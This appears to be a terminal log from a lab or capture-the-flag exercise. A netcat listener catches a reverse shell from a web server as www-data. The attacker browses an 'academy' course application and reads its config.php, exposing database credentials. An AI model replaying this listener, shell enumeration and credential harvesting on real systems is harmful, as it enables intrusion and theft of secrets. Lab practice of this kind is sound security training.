 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 54928
/usr/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/academy/studentphoto
$ cd ..
$ pwd
/var/www/html/academy
$ ls -la
total 84
drwxr-xr-x 7 www-data www-data 4096 Jun  3  2020 .
drwxr-xr-x 3 root     root     4096 May 29  2021 ..
drwxr-xr-x 4 www-data www-data 4096 Dec 12  2017 admin
drwxr-xr-x 6 www-data www-data 4096 Dec 12  2017 assets
-rw-r--r-- 1 www-data www-data 4140 Jun  3  2020 change-password.php
-rw-r--r-- 1 www-data www-data  885 Jun  3  2020 check_availability.php
drwxr-xr-x 2 www-data www-data 4096 Jun  3  2020 db
-rw-r--r-- 1 www-data www-data 4571 Jun  3  2020 enroll-history.php
-rw-r--r-- 1 www-data www-data 6685 Jun  3  2020 enroll.php
drwxr-xr-x 2 www-data www-data 4096 May 30  2021 includes
-rw-r--r-- 1 www-data www-data 3959 Jun  3  2020 index.php
-rw-r--r-- 1 www-data www-data  451 Jun  3  2020 logout.php
-rw-r--r-- 1 www-data www-data 4370 Jun  3  2020 my-profile.php
-rw-r--r-- 1 www-data www-data 2868 Jun  3  2020 pincode-verification.php
-rw-r--r-- 1 www-data www-data 6836 Jun  3  2020 print.php
drwxr-xr-x 2 www-data www-data 4096 Jul  7 11:54 studentphoto
$ cd include
/usr/bin/sh: 6: cd: can't cd to include
$ cd includes
$ ls -la
total 24
drwxr-xr-x 2 www-data www-data 4096 May 30  2021 .
drwxr-xr-x 7 www-data www-data 4096 Jun  3  2020 ..
-rw-r--r-- 1 www-data www-data  273 May 30  2021 config.php
-rw-r--r-- 1 www-data www-data  308 Jun  3  2020 footer.php
-rw-r--r-- 1 www-data www-data 1551 Jun  3  2020 header.php
-rw-r--r-- 1 www-data www-data  842 Feb 12  2017 menubar.php
$ cat config.php
<?php
$mysql_hostname = "localhost";
$mysql_user = "grimmie";
$mysql_password = "My s";
$mysql_database = "onlinecourse";
$bd = mysqli_connect($mysql_hostname, $mysql_user, $mysql_password, $mysql_database) or die("Could not connect database");